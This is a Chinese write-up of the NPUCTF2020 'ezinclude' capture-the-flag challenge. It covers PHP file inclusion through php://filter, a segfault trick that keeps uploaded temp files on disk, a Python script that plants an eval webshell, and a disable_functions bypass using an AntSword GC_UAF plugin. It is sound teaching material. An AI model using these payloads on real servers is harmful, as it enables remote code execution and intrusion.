[NPUCTF2020]ezinclude



0x01 初探题目

查看页面源码



fuzz一波

出来一个dir.php



看看dir.php,关于数组的东西

先留着

说不定下面有用

抓包看看index.php有甚么

一个Hash还是蛮醒目的

结合刚才的页面信息username&password

尝试去拼接url

/?name=1&pass=576322dd496b99d07b5b0f7fa7934a25(所给的Hash)

拿到一个flflflflag.php

访问

跳转到了404.html

抓包



疑似文件包含,参数为file

尝试php://filter去包含文件

关于文件包含,移步https://www.freebuf.com/news/182280.html

/flflflflag.php?file=php://filter/convert.base64-encode/resource=index.php

base64解码

/flflflflag.php?file=php://filter/convert.base64-encode/resource=flflflflag.php

同样base64解码

可以看到过滤了data,input,zip协议,通过http协议测试,发现并没有返回内容,说明url_include_url=Off,那么,data://,php://input都是不可用的(可以参考伪协议可用条件)。

0x02 山重水复

这里有一个小知识点,需要用到一个特性,在上传文件时,如果出现Segment Fault,那么上传的临时文件不会被删除。这里的上传文件需要说明一下,一般认为,上传文件需要对应的功能点,但实际上,无论是否有文件上传的功能点,只要HTTP请求中存在文件,那么就会被保存为临时文件,当前HTTP请求处理完成后,垃圾回收机制会自动删除临时文件。

使用php://filter/string.strip_tags/resource=文件

版本要求:

- php7.0.0-7.1.2

- php7.1.3-7.2.1

- php7.2.2-7.2.8

使用php://filter/convert.quoted-printable-encode/resource=文件

版本要求:

- php<=5.6.38

- php7.0.0-7.0.32

- php7.0.4-7.2.12

这里只能使用string.strip_tags,可以通过py脚本上传文件

#!/usr/bin/python

# -*- coding: utf-8 -*-

import requests

from io import BytesIO

payload = "<?php eval($_POST[1]);?>"

file_data = {'file': BytesIO(payload.encode())}

url = "your-ip/flflflflag.php?"\

+"file=php://filter/string.strip_tags/resource=/etc/passwd"

r = requests.post(url=url, files=file_data, allow_redirects=False)

想到了一开始出现的dir.php那个页面

说不定可以通过此页面去得到上传的文件名



访问一下dir.php页面,果然。。。。

下来就看看能否获取phpinfo页面了

GET:http://your-ip/flflflflag.php?file=/tmp/phpwyhUTu

POST:1=phpinfo();

可以看到并未出现phpinfo页面。。。。

掏出蚁剑试试

蚁剑显示连接成功,但进去后内容是空白的。。。。

进入终端试试

可以看到执行多条命令都返回ret=127

此显示含义为无法执行命令,猜想可能是加入了disable_functions这个功能

0x03 柳暗花明

想起蚁剑有一个添加插件的功能

试试用disable_functions插件去绕过这个限制

蚁剑插件库这里

本题所用到的是这个

插件的文件夹放在蚁剑的/antData/plugins目录下

这里选择GC_UAF,然后点击开始

进入到了终端界面,可以执行命令,但并没有找到flag

最终在env环境变量里找到了Flag。。。。

完